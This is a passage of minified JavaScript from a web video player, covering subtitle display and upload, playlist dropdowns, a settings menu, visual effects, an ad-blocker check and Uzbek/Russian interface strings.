b(){o.subtitle&&(css(o.subtitle,{position:"absolute",width:"100%","padding-left":"10%","padding-right":"10%",left:0,color:v.sub_color,"text-align":"center","box-sizing":"border-box"}),1==v.sub_fonted&&exist(v.sub_font)&&""!=v.sub_font&&css(o.subtitle,{"font-family":v.sub_font}),1==v.sub_shadow?css(o.subtitle,{"text-shadow":"1px 1px 2px black"}):css(o.subtitle,{"text-shadow":"none"}),1==v.sub_drag?PluginMovable(o.subtitle,"o.subdrag"):css(o.subtitle,{"pointer-events":"none"}))}function y(){o.current_subtitle=-1,o.subtitle_on=!1,o.thumbs_on=!1,v.subtitle=null,v.thumbnails=null,o.sub=null,o.subs=null,exist(o.controls)&&o.controls.SubtitleChanged(),o.files_subtitle=null,exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null),o.current_subtitle=null,o.subtitle_on=!1}this.start=function(t){r(t)},this.SubUpload=function(){if(o.subupld){var e=o.subupld.files;if(e[0]){var i=new FileReader;i.onload=function(i){var n=i.target.result;s.push(n),o.current_subtitle=-1,(n=e[0].name).length>40&&(n=e[0].name.substr(0,15)+"..."+e[0].name.substr(-15)),1==v.sub_off&&1==v.sub_off0?(o.subs.push("upld"+(s.length-1)),o.files_subtitle.push(n+""),h(o.subs.length-1)):(o.subs.unshift("upld"+(s.length-1)),o.files_subtitle.unshift(n+""),1==v.sub_off&&t++,h(0)),o.subupld.value=""},i.readAsText(e[0])}else o.subupld.click()}},this.SetSubtitle=function(t){h(t)},this.ioff=function(){return t},this.show=function(t){!function(t){v.sub_shift&&(t-=1*v.sub_shift);if(o.subtitle_on&&exist(o.subs)&&e){var i=o.current_subtitle;if(1==v.subpausehide&&!o.play)return;if(exist(e[i])&&exist(e[i][1])){var s=parseInt(10*t);if(exist(e[i][1][s])){var a="";a=e[i][0][e[i][1][s]],exist(o.subtitle)||(o.subtitle=createElement("div"),o.frame.appendChild(o.subtitle),b()),n&&show2(o.subtitle),o.subdrag||(o.controls.ToolbarHidden()||v.sub_bottom>v.toolbar.h?css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom}):css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom+1*v.toolbar.h})),1==v.sub_split2words&&(a=PluginSubword(a)),1==v.sub_all&&(a=(a=a.replace(/\[sub2\]/gm,'<span style="color:'+CheckColor(v.sub_color2)+'">')).replace(/\[\/sub2\]/gm,"</span>")),o.subtitle.innerHTML='<span style="'+(1==v.sub_bg?"background-color:"+hexToRGBA(v.sub_bgcolor,v.sub_bga)+";":"")+"-webkit-box-decoration-break: clone;color:"+CheckColor(v.sub_color)+";padding:"+v.sub_bgpadding+"px "+2*v.sub_bgpadding+"px;border-radius:"+v.sub_bgo+"px;margin:0 0;line-height:"+(v.sub_lineheight?v.sub_lineheight:1.8)+";font-weight:"+v.sub_weight+'">'+trim(a)+"</span>",1==v.sub_big_fullscreen&&(o.fullscreen?css(o.subtitle,{"font-size":v.sub_size_fullscreen+(parseInt(v.sub_sizeproc)-100)*v.sub_size_fullscreen/100+"px"}):css(o.subtitle,{"font-size":v.sub_size+(parseInt(v.sub_sizeproc)-100)*v.sub_size/100+"px"})),n=!1}else!n&&exist(o.subtitle)&&(o.subtitle.innerHTML="",n=!0,hide2(o.subtitle))}}}(t)},this.style=function(){b()},this.remove=function(){y()}},PluginRounding=function(){o.oo=createElement("div");var t=v.rounding,e=[];e[1]=createElement("div"),e[1].innerHTML='<svg><path d="M0,0 L'+t+",0 Q0,0 0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',e[2]=createElement("div"),e[2].innerHTML='<svg><path d="M0,0 L'+t+",0 L"+t+","+t+" Q"+t+',0 0,0 Z" fill="'+v.bgcolor+'"/></svg>',e[3]=createElement("div"),e[3].innerHTML='<svg><path d="M'+t+",0 L"+t+","+t+" L0,"+t+" Q"+t+","+t+" "+t+',0 Z" fill="'+v.bgcolor+'"/></svg>',e[4]=createElement("div"),e[4].innerHTML='<svg><path d="M0,0 Q0,'+t+" "+t+","+t+" L0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',css(o.oo,{position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),o.oo.style.zIndex=2e3,css(e[1],{position:"absolute",top:0,left:0}),css(e[2],{position:"absolute",top:0,right:0}),css(e[3],{position:"absolute",bottom:0,right:0}),css(e[4],{position:"absolute",bottom:0,left:0});for(var i=1;i<5;i++)css(e[i],{width:t,height:t,"line-height":0}),o.oo.appendChild(e[i]);o.container.appendChild(o.oo)},PluginPoints=function(control,points,w,style){v.pointed=1;var style=style,w=w,over=-1,pointscontrol=createElement("div");function Update(w){if(points)for(var i=0;i<points.length;i++)pointscontrol.removeChild(points[i]);if(points=[],v.points){"string"==typeof v.points&&(v.points=eval(v.points));for(var i=0;i<Object.keys(v.points).length;i++)exist(v.points[i].time)&&(points[i]=createElement("div"),css(points[i],{position:"absolute",left:0,top:-style.h/2,height:style.h,opacity:existv(v.points[i].opacity,style.pointa),"pointer-events":"none",display:"none","background-color":existv(v.points[i].color,style.pointcolor),transition:"opacity 0.1s linear,transform 0.2s ease-in-out"}),points[i].time=v.points[i].time,points[i].w=v.points[i].width,points[i].text=v.points[i].text,pointscontrol.appendChild(points[i]));Place(w)}}function Place(t){var e=o.media.duration();if("midrolls"in o.u&&0!=o.u.midrolls)for(var i=0;i<points.length;i++)if(e>0){var s=existv(points[i].w,style.pointw);pd=s;var n=points[i].time;String(s).indexOf("s")>0?(pd=1*s.substr(0,String(s).indexOf("s")),s=pd/e*t):n=e/100*points[i].time,points[i].text&&(points[i].dur=n+pd);let o=t*(n/e)-t/2;css(points[i],{left:o,width:s,display:"block"})}else hide2(points[i])}function Tip(t){var e="";if(overed=!1,exist(t)){for(var o=0;o<points.length;o++)points[o].text&&points[o].dur&&t>=points[o].time&&t<points[o].dur&&(e='<hdvbplayer style="line-height:1.2;'+(exist(v.points[o].textstyle)?v.points[o].textstyle:"")+'">'+points[o].text.replace(/ /g,"&nbsp;")+"</hdvbplayer>",over!=o&&(-1!=over&&css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),css(points[o],{opacity:1,transform:"scaleY(2)"}),over=o),overed=!0);overed||Out()}return e}function Out(){over>-1&&(css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),over=-1)}Pos0(pointscontrol),control.appendChild(pointscontrol),exist(v.points)&&Update(w),this.place=function(t){Place(t)},this.update=function(t){Update(t)},this.tip=function(t){return Tip(t)},this.out=function(){Out()}},PluginBlock=function(){var t="https://googleads.g.doubleclick.net/"+Math.random().toString(36).substring(7),e=t+"",i={method:"HEAD",mode:"no-cors"};if(v.preroll&&1!=v.default_adb&&(v.preroll.indexOf("//")>-1&&(t=v.preroll.substr(v.preroll.lastIndexOf("//"))),t.indexOf("[")>0&&(t=t.substr(0,t.indexOf("["))),t!=e&&(i={method:"GET"})),exist(window.fetch)&&exist(window.Request)){var s=new Request(t,i);fetch(s).then((function(t){void 0!==t||(o.ab=!0,o.controls&&o.controls.refresh())})).catch((function(t){o.ab=!0,o.controls&&o.controls.refresh()}))}};function PluginDroplist(){var t,e=-1,i=[],s=[],n=[],a=[],r=[],l=0,d=v.playlist;!d.dropcolor&&(d.dropcolor="ffffff"),!d.dropbgcolor&&(d.dropbgcolor="ff0000");var c=1==d.dropclrs?d.dropcolor:d.color,u=1==d.dropclrs?d.dropbgcolor:d.bgcolor;pushCSS(".pjspl"+v.id+"scroll::-webkit-scrollbar {width: "+parseFloat(.3*existv(d.dropscrlw,1))+"rem;}.pjspl"+v.id+"scroll::-webkit-scrollbar-track {background:"+hex2rgb(d.bgcolor,d.bga)+"}.pjspl"+v.id+"scroll::-webkit-scrollbar-thumb {background:#"+d.valuecolor+"}"),d.arrowsize=4;var p="<svg width='"+(2*d.arrowsize+2)+"' height='"+(1.2*d.arrowsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='pointer-events:none;transition:transform 0.2s ease-out;position: absolute;bottom: 50%;margin-bottom:-"+(1.2*d.arrowsize+2)/2+"px;right:"+(d.paddingright/2+d.arrowsize/2)+"px'><g><line x1='1' y1='1' x2='"+(d.arrowsize+1)+"' y2='"+1.2*d.arrowsize+"' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/><line x1='"+(d.arrowsize+1)+"' y1='"+1.2*d.arrowsize+"' x2='"+(2*d.arrowsize+1)+"' y2='1' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/></g></svg>";if(o.playlist_dic){for(var f=0;f<4;f++){i[f]=createElement("div");createElement("div");css(i[f],{position:"absolute",top:d.margintop,color:d.color,overflow:"hidden","font-family":checkFont(d.font),"border-radius":d.rounding+"px",zIndex:1e3}),o.frame.appendChild(i[f]),s[f]=createElement("div");var h=d.headfontsize;d.dropfontsize>0&&(h=d.dropfontsize,d.dropsmallfontsize>0&&o.small&&(h=d.dropsmallfontsize)),css(s[f],{display:"block","font-size":h*existv(v.globalfs,1)}),i[f].appendChild(s[f]),n[f]=createElement("div"),css(n[f],{display:"block",transition:"height 0.1s ease-out","font-size":d.fontsize*existv(v.globalfs,1)}),n[f].classList.add("pjspl"+v.id+"scroll"),n[f].addEventListener("wheel",T,{passive:!1}),i[f].appendChild(n[f])}0==o.plopenid&&(o.plopenid=o.plid),g(),C(0)}function g(){for(var t=0;t<4;t++)n[t].innerHTML="",s[t].innerHTML="";var e=o.playlist_dic[o.plopenid];b(m(e,0),0),b(m(e,1),1),b(m(e,2),2),b(m(e,3),3),A()}function m(t,e){for(var i=0;i<e;i++){if(""==t.pjs_parent){t=-1;break}-1!=o.playlist_dic[t.pjs_parent].pjs_parent&&(t=o.playlist_dic[t.pjs_parent])}return t}function b(t,e){if(t)if(-1==t)hide2(i[e]);else{show2(i[e]);var l=[];for(var v in l.push(t),o.playlist_dic)o.playlist_dic.hasOwnProperty(v)&&o.playlist_dic[v].pjs_parent==t.pjs_parent&&l.push(o.playlist_dic[v]);for(var f=y(o.plid),h=0;h<l.length;h++){var g=createElement("div");css(g,{display:"block",position:"relative",cursor:"pointer",padding:"5px 10px",transition:"color 0.1s ease-out,background 0.2s ease-out","padding-top":d.paddingtop,"padding-bottom":d.paddingbottom,"padding-left":d.paddingleft,"padding-right":d.paddingright+(o.screen_w>400?3*d.arrowsize:0)}),css(g,0==h?{color:c,"background-color":hex2rgb(u,d.bga)}:{color:d.color,"background-color":hex2rgb(d.bgcolor,d.bga)}),h>1&&1==d.borderbottom&&css(g,{"border-top":"1px solid "+hex2rgb(d.bordercolor,.5)}),f.indexOf(l[h].id)>-1&&h>0&&(css(g,{color:d.valuecolor}),1==d.playbgcolored&&exist(d.playbgcolor)&&css(g,{backgroundColor:d.playbgcolor})),g.innerHTML=l[h].title+(0==h&&o.screen_w>400?p:""),g.setAttribute("me",(0==h?"head_":"")+l[h].id),0==h?(f.indexOf(l[h].id)>-1||e>0?a[e]=l[h].id:g.innerHTML="..."+p,s[e].appendChild(g)):(o.plhistory[l[h].id]&&l[h].id!=o.plid&&L(g),n[e].appendChild(g))}css(n[e],{height:"auto"}),r[e]=n[e].offsetHeight,css(n[e],{height:0}),i[e].addEventListener("click",x),i[e].addEventListener("mouseover",S),i[e].addEventListener("mouseout",P)}}function y(t){var e=o.playlist_dic[t],i=[];if(e)for(var s=0;s<4;s++)i.push(e.id),""!=e.pjs_parent&&(e=o.playlist_dic[e.pjs_parent]);return i}function x(t){var n=t.target;"HDVBPLAYER"!=n.tagName&&(n=n.parentNode),"HDVBPLAYER"!=n.tagName&&(n=n.parentNode);var r=n.parentNode.parentNode,l=n.getAttribute("me");if(l)if(0==l.indexOf("head_")){var d=-1;r==i[0]&&(d=0),r==i[1]&&(d=1),r==i[2]&&(d=2),k(),d>-1&&(e!=d?_(d):e=-1)}else{if(show2(s[e]),a[e]==l){if(k(),e>0)return void _(e-1);e=-1}else a[e]=l;o.playlist_dic[l].folder?(o.controls.PlaylistPlayId(l),k(),e=-1,w()):(k(),e=-1,api("play","id:"+l))}}function w(){for(var t in o.playlist_dic)if(o.playlist_dic.hasOwnProperty(t)&&o.playlist_dic[o.plopenid]&&o.playlist_dic[t].pjs_parent==o.playlist_dic[o.plopenid].id){if(o.plopenid=o.playlist_dic[t].id,g(),o.playlist_dic[t].folder)n[0].childNodes.length<2?w():_(0);else if(1==d.dropautoplay){var e=n[0].childNodes[0].getAttribute("me");e&&api("play","id:"+e)}else _(0);break}}function _(t){css(n[t],{height:r[t]}),css(n[t],{"border-top":"1px solid #"+d.headbordercolor}),css(s[t].childNodes[0],{"background-color":hex2rgb(u,1)}),css(s[t].getElementsByTagName("svg")[0],{transform:"scale(-1, -1)"}),e=t}function k(){e>-1&&(css(n[e],{height:0}),css(n[e],{"border-top":"none"}),css(s[e].childNodes[0],{"background-color":hex2rgb(u,d.bga)}),css(s[e].getElementsByTagName("svg")[0],{transform:"scale(1, 1)"}))}function S(t){var i=t.target,s=i.getAttribute("me");y(o.plid);s&&(-1==e||0==s.indexOf("head")?css(i,{"background-color":hex2rgb(u,1)}):1==d.playbgcolored&&exist(d.playbgcolor)&&s==a[e]||css(i,{"background-color":hex2rgb(d.bgcolorover,d.bgaover>-1?d.bgaover:d.bga)}))}function P(t){var s=t.target,n=s.getAttribute("me");y(o.plid);if(n)if(-1==e||0==n.indexOf("head_")){var r=t.target.parentNode.parentNode,l=-1;r==i[0]&&(l=0),r==i[1]&&(l=1),r==i[2]&&(l=2),css(s,{"background-color":hex2rgb(u,e==l?1:d.bga)})}else o.plhistory[n]&&n!=o.plid&&L(s),1==d.playbgcolored&&exist(d.playbgcolor)&&n==a[e]||css(s,{"background-color":hex2rgb(d.bgcolor,d.bga)})}function T(t){}function A(){if(isVisible(i[0])){for(var t=0,e=0;e<s.length;e++)s[e].offsetHeight>t&&(t=s[e].offsetHeight);if(l=o.screen_h-t-(o.screen_h>200?v.toolbar.h+(o.screen_h>400?60:30):0),t>0&&(l=Math.round(l/t)*t+(1==d.borderbottom?Math.round(l/t):0)-(o.screen_h<=200?5:0)),l>0)for(e=0;e<4;e++)n[e].scrollHeight>l?css(n[e],{"overflow-y":"scroll","margin-right":0,"max-height":l}):css(n[e],{overflow:"hidden","max-height":"none"}),v.playlist.position.indexOf("right")>-1?css(i[e],{right:d.marginright+E(e)}):(css(i[e],{left:d.marginleft}),e>0&&css(i[e-1],{left:d.marginleft+O(e)}))}}function O(t){for(var e=0,o=3;o>=t;o--)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function E(t){for(var e=0,o=0;o<t;o++)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function C(t){for(var e=0;e<4;e++)1==t?show2(i[e]):hide2(i[e])}function L(t){css(t,{color:d.historycolor}),1==d.historytitlestrike&&css(t,{"text-decoration":"line-through"}),d.historytitlea>-1&&css(t,{opacity:d.historytitlea}),css(t,{backgroundColor:hex2rgb(d.historybgcolor,d.historybga>-1?d.historybga:d.bga)})}this.OpenScroll=function(){return function(t){return t>-1&&n[t].scrollHeight>l}(e)},this.Hide=function(){C(0)},this.Show=function(){C(1)},this.Visible=function(){return e>-1},this.Update=function(){if(0!=o.plopenid){var t=0;!isVisible(i[0])&&(t=1),g(),t&&C(0)}},this.Resize=function(){clearTimeout(t),t=setTimeout(A,500)},this.Close=function(){k(),e=-1},this.Remove=function(){for(var t=0;t<4;t++)i[t].removeEventListener("click",x),i[t].removeEventListener("mouseover",S),i[t].removeEventListener("mouseout",P),n[t].removeEventListener("wheel",T),o.frame.removeChild(i[t]),o.droplist=void 0}}var PluginHotIcon=function(t,e){var i,s=2;function n(){i&&(o.frame.removeChild(i),i=null)}o.screen_w>500&&(s=4),o.screen_w>1e3&&(s=5),1==v.hotkey[t+"icon"]&&(v.hotkey[t+e+"icon"]||"volume"==t)&&(""==v.hotkey[t+e+"icon"]&&"volume"!=t||(i=createElement("div"),css(i,{position:"absolute",top:"50%",left:"50%",transform:"scale("+s+")",transition:"opacity .3s linear, transform .3s linear"}),o.frame.appendChild(i),i.innerHTML="volume"==t?(o.muted?0:Math.round(100*v.volume))+"%":v.hotkey[t+e+"icon"],css(i,{marginTop:"-"+i.offsetHeight/2+"px",marginLeft:"-"+i.offsetWidth/2+"px"}),SvgColor(i,"#ffffff"),setTimeout((function(){i&&(css(i,{transform:"scale("+2*s+")",opacity:0}),setTimeout(n,500))}),50)))},PluginHdIcon=function(t,e,i){var s,n=createElement("div");t.appendChild(n),css(n,{position:"absolute",top:-e.offsetHeight/2-1,"background-color":"#f00","border-radius_":1,display:"none",pointerEvents:"none"}),1==i.hdicon2&&i.hdiconlist?(s=i.hdiconlist.split(","),css(n,{"font-size":8,color:"#fff",padding:"2px 2px 0 2px","line-height":"1"})):(i.hdicon2=0,css(n,{height:9,width:13,"background-image":"url([data-uri])"})),this.toggle=function(){var t=0,a=o.media.getQuality();(a=a.replace(Lang("auto")+" ",""))&&(1!=i.hdicon2&&("HD"==a||a.indexOf(" HD")>0||0==a.indexOf("hd")||0==a.indexOf("Hd"))&&(a="720"),a.indexOf(" ")>0&&(a=a.substr(0,a.indexOf(" "))),t=parseInt(a));var r,l="-1";if(1==i.hdicon2){l="";for(var d=0;d<s.length;d++){var c=s[d].split(":");2==c.length&&trim(c[0])==t&&(l=trim(c[1]))}""==l?t>700&&(r=!0,n.innerHTML="HD"):(r=!0,n.innerHTML=l)}else t>700&&(r=!0);r?(show2(n),e.offsetWidth-n.offsetWidth>0&&css(n,{left:(e.offsetWidth-n.offsetWidth)/2-2})):hide2(n)}},PluginSettings2=function(){var t,e,i,s,n,a,r=[];for(var l in v.settings)v.settings.hasOwnProperty(l)&&l.indexOf("combined")>-1&&(r[l.substr(8)]=v.settings[l]);!exist(r.bottom)&&(r.bottom=30),!exist(r.right)&&(r.right=50),r.color="#"+(r.color?r.color:"fff"),r.bgcolor="#"+(r.bgcolor?r.bgcolor:"333"),!exist(r.round)&&(r.round=0),!exist(r.size)&&(r.size=80),!exist(r.titlesize)&&(r.titlesize=100),r.padding=exist(r.padding)?MarPad(r.padding):0,r.margin=exist(r.margin)?MarPad(r.margin):0;var d,c,u,p='<pjsdiv style="display:inline-block;width:20px"></pjsdiv>',f='<pjsdiv style="display:inline-block;width:20px"><svg width="16px" height="6px" viewBox="-1 -1 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="'+r.color+'" stroke-width="1" stroke-linecap="square" fill="none" points="0 2 2 4 5.5 0"></polyline></svg></pjsdiv>';function h(l,x){d=l,t?t.innerHTML="":(t=createElement("div"),o.frame.appendChild(t),css(t,{position:"absolute",bottom:r.bottom+"px",right:r.right+"px",background:r.bgcolor,"border-radius":r.round,padding:r.padding,"white-space":"nowrap"}),t.style.zIndex=99999,t.addEventListener("mouseover",b,!0),t.addEventListener("mouseout",y,!0)),e=[],items=[],i=[];for(var _=l.substr(9).split(","),k="right",S=["right","left","center"],P=r.right,T=0;T<_.length;T++){var A=copyObject(o["files_"+_[T]]),O=o["current_"+_[T]];if("share"==_[T]&&o.share){A=[],u=[];for(var E=1;E<=16;E++)exist(v["share"+E])&&(A.push(Lang(v["share"+E])),u[A.length]=v["share"+E])}if(A){if(A.length>1){e[T]=createElement("div"),t.appendChild(e[T]),css(e[T],{display:"inline-block","padding-top":0,"padding-bottom":7}),1!=r.notitle&&(i[T]=createElement("div"),e[T].appendChild(i[T]),css(i[T],{"pointer-events":"none",display:"block","padding-left":7,"padding-top":10,"padding-bottom":10,"padding-right":27,color:r.color,"font-size":r.titlesize+"%"}),i[T].innerHTML=p+"<b>"+Lang(_[T])+"</b>"),items[T]=[],"subtitle"!=_[T]||o.hls_subs||o.dash_subs||(A.push(Lang("options")),s=A.length),"subtitle"==_[T]&&1==v.sub_upload&&!o.system.tv&&o.sbt&&exist(window.FileReader)&&(A.push("<input type='file' id='"+v.id+"_subfile2' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload")),n=A.length);var C=createElement("div");e[T].appendChild(C),css(C,{float:"left"});var L=1,I=0;for(E=0;E<A.length;E++){if(A[E]){var j=!0;if("subtitle"==_[T]&&(A[E]!=Lang("off")||o.subtitle_on||(z=!0)),"quality"==_[T]&&(A[E]==Lang("auto")&&o.media.autoQuality()&&(z=!0),exist(v.forbidden_quality)))for(var M=v.forbidden_quality.split(","),R=0;R<M.length;R++)A[E].indexOf(M[R])>-1&&(j=!1);if(j){items[T][E]=createElement("div"),css(items[T][E],{display:"block",margin:r.margin,padding:7,"padding-right":27,"font-size":r.size+"%",opacity:.7,transition:"opacity 0.1s linear,background 0.1s linear",cursor:"pointer"});var z=!1;"speed"==_[T]&&1==A[E]&&1!=r.speed1&&(A[E]=Lang("normal")),E==O||z?(css(items[T][E],{opacity:1}),items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+f+A[E]+"</pjsdiv>",attr(items[T][E],{yes:1})):items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+p+A[E]+"</pjsdiv>",attr(items[T][E],{is:_[T]+","+E}),"quality"==_[T]&&E>0?C.insertBefore(items[T][E],items[T][E-1]):C.appendChild(items[T][E]),items[T][E].addEventListener("mouseover",g,!0),items[T][E].addEventListener("mouseout",m,!0),items[T][E].addEventListener("click",w,!0)}}e[T].offsetHeight>o.screen_h-r.bottom&&(E!=L*I+1&&1!=L||(x&&A.length-E>1?css(C,{height:o.screen_h-r.bottom-40,"overflow-y":"auto"}):(0==I&&(I=E),C=createElement("div"),e[T].appendChild(C),css(C,{float:"left"})),L++))}}}else for(var H=0;H<S.length;H++)_[T].indexOf(S[H])>-1&&(k=S[H],_[T].indexOf(":")>-1&&(P=1*_[T].substr(_[T].indexOf(":")+1)))}o.screen_w<t.scrollWidth&&!x?h(l,!0):("left"==k&&css(t,{right:"auto",left:P+"px","margin-left":0}),"center"==k&&css(t,{right:"auto",left:"50%","margin-left":-t.offsetWidth/2+"px"}),"right"==k&&css(t,{left:"auto",right:P+"px","margin-left":0}),n>0&&!a&&(o.subupld=document.getElementById(v.id+"_subfile2"),o.subupld.onchange=o.sbt.SubUpload,a=!0),c=!0)}function g(t){x=t.target,x&&(css(x,{background:hex2rgb(r.color,.2),opacity:1}),b())}function m(t){x=t.target,x&&(css(x,{background:"none"}),1!=x.getAttribute("yes")&&css(x,{opacity:.7}),y())}function b(){o.controlover=!0,clearTimeout(o.settingsovertimer)}function y(){clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout(_,v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)}function w(t){if(x=t.target,x){var e=x.getAttribute("is");if(e){var i=e.split(",");if(2==i.length){if("subtitle"==i[0]&&o.sbt){if(i[1]==n-1)return void o.sbt.SubUpload();if(i[1]==s-1)return void o.controls.SubOpt();o.sbt.SetSubtitle(i[1])}"quality"==i[0]&&o.actions.SetQuality(i[1]),"speed"==i[0]&&o.actions.SetSpeed(i[1]),"audiotrack"==i[0]&&o.actions.SetAudioTrack(i[1]),"share"==i[0]&&o.share&&o.share.api(u[1*i[1]+1]),"scale"==i[0]&&(0==i[1]&&o.media.scale(v.settings.scale/100),1==i[1]&&o.media.scale("-"+v.settings.scale/100),2==i[1]&&o.media.normalscale())}}}h(d)}function _(){if(c){if(items)for(var e=0;e<items.length;e++)if(items[e])for(var i=0;i<items[e].length;i++)items[e][i]&&(items[e][i].removeEventListener("mouseover",g),items[e][i].removeEventListener("mouseout",m),items[e][i].removeEventListener("click",w));t.innerHTML="",o.controlover=!1,c=!1}}this.show=function(t){h(t)},this.toggle=function(t){c?_():h(t)},this.hide=function(){_()},this.update=function(){c&&h(d)}},PluginEffects=function(){function t(t){"resize"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.resize(),"hide"==t&&(1!=v.effectflip||o.fullscreen||(o.mediacontainer.style.transform="scale(1, -1)")),"snow"==t&&1==v.effectsnow&&(!o.effectsnow&&(o.effectsnow=new PluginSnow),o.effectsnow&&o.effectsnow.start()),"stopsnow"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.stop(),"play"==t&&(o.tagvideo&&css(o.media.tag(),{filter:"none"}),1!=v.effectnozoom&&o.media.normalscale()),"pause"==t&&(o.tagvideo&&(1==v.effectgray&&1==v.effectblur?(css(o.media.tag(),{filter:"blur(5px) grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)):(1==v.effectgray&&(css(o.media.tag(),{filter:"grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)),1==v.effectblur&&(css(o.media.tag(),{filter:"blur(5px)"}),1!=v.effectnozoom&&o.media.scale(.1)))),1!=v.effectflip||o.fullscreen||(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")),"full"==t&&1==v.effectflip&&(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")}1!=v.effectsnowonbut&&1==v.effectsnow&&t("snow"),this.api=function(e){1==v.effectnoandroid&&o.system.android||t(e)}};o.lang_ru={auto:"Avto",play:"Play",pause:"Pauza",stop:"Stop",fullscreen:"To`liq ekran",normalscreen:"To`liq ekran rejimidan chiqish",settings:"Sozlamalar",options:"Parametrlar",volume:"Ovoz balandligi",mute:"Ovozni o'chirish",unmute:"Ovoz qo'shish",live:"Efirda",playlist:"Pleylist",quality:"Sifati",download:"Yuklab olish",subtitle:"Subtitrlar",speed:"Ijro tezligi",normal:"Oddiy",error:"Xato",unmute_video:"Ovozni qo`shish",audiotrack:"Audio",loading_error:"Yuklashda xatolik","160p":"Juda sifatsiz","240p":"Sifatsiz","360p":"O`rtacha","480p":"Sifatli","540p":"Sifatli",next:"Keyingi",prev:"Oldingi",share:"Ulashish",copied:"Buferga nusxa olindi",ads:"REKLAMA",skip:"O`tkazib yuborish",skip_after_:"Reklama tugashiga qoldi: ",adsinvitation:"Reklamachi saytiga o`tish",sub_sizeproc:"Размер текста",sub_shift:"Vaqt bo`yicha o`tkazish",sub_color:"Tekst rangi",sub_color2:"Tekst rangi 2",sub_bgcolor:"Fon rangi",sub_bga:"Прозрачность фона",sub_shadow:"Тень",sub_weight:"Толщина текста",sub_bottom:"Отступ снизу",sub_reset:"Сбросить",upload:"Загрузить",sleeptimer:"Сон",offsettimer:"Пропуск",hour:"Час",minute:"Минута",second:"Секунда","1val":"Да","0val":"Нет",of:"из",pass:"Пароль",casterror:"Ошибка воспроизведения на устройстве",castdevice:"Играет на устройстве",channel:"Канал",scale:"O'lcham",on:"Вкл.",off:"Выкл.",together:"Все сразу",kbps:"кбит/с",embed:"Код",url:"Havola",color:"Цвет",contrast:"Контраст",brightness:"Яркость",saturate:"Насышенность",sepia:"Сепия"};var Motion=function(t){var e,i,s,n,a,r,l,d=0,c=!1;if(null!=t.me&&null!=t.mc&&null!=t.type&&null!=t.to){null==t.time&&(t.type.indexOf("alpha")>-1?0==t.to?t.time=.5:t.time=.2:t.time=.15),e=function(t){switch(t){case"elastic":return[0,.432,.857,1.275,1.372,1.296,1.102,.957,.883,.87,.914,.992,1.029,1.041,1.036,1.019,.996,.984,.981,.988,1.001,1.006,1.007,1.006,1.003,.999,.998,.998,.998,.998,1];case"cubic":return[0,.096,.185,.267,.344,.416,.483,.547,.606,.659,.705,.747,.785,.818,.848,.874,.897,.918,.935,.95,.962,.971,.979,.985,.99,.994,.997,.999,1];case"back":return[0,.146,.28,.403,.513,.613,.702,.78,.848,.907,.956,.997,1.029,1.055,1.072,1.084,1.092,1.095,1.095,1.093,1.088,1.081,1.072,1.06,1.046,1.033,1.023,1.014,1.007,1.003];default:return[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}}(t.ease),-1==t.type.indexOf("scale")&&(exist(o.motions[t.me])&&o.motions[t.me].TheEnd(),o.motions[t.me]=this),1==t.show&&t.mc.set("display",!0),i=t.type.split("|"),n=String(t.to).split("|"),s=new Array;for(var u=0;u<i.length;u++)n[u]||(n[u]=n[0]),"alpha"==i[u]&&(s[u]=t.mc.g("opacity")),"alpha_div"==i[u]&&(s[u]=t.mc.style.opacity),"y"==i[u]&&(s[u]=t.mc.g("y")),"x"==i[u]&&(s[u]=t.mc.g("x")),"left"==i[u]&&(s[u]=parseInt(t.mc.style.left)),"scale"==i[u]&&(s[u]=t.mc.g("scaleX")),"scroll"==i[u]&&(s[u]=t.mc.scrollTop),"scrollleft"==i[u]&&(s[u]=t.mc.scrollLeft),"scaleY"==i[u]&&(s[u]=t.mc.g("scaleY")),"scaleX"==i[u]&&(s[u]=t.mc.g("scaleX")),"width"==i[u]&&(s[u]=t.mc.g("width")),"width_div"==i[u]&&(s[u]=t.mc.offsetWidth,n[u]=Math.floor(n[u]),"line_play"==t.me&&log("width",t.me,s[u],n[u],t.mc.offsetWidth)),"height"==i[u]&&(s[u]=t.mc.g("height")),"height_div"==i[u]&&(s[u]=t.mc.offsetHeight),n[u]=Number(n[u]),s[u]=Number(s[u]);r=1e3*t.time/e.length,a=e.length,1==i.length&&s[0]==n[0]?v():setTimeout(p,Math.round(r))}function p(){for(var o=0;o<i.length;o++){var 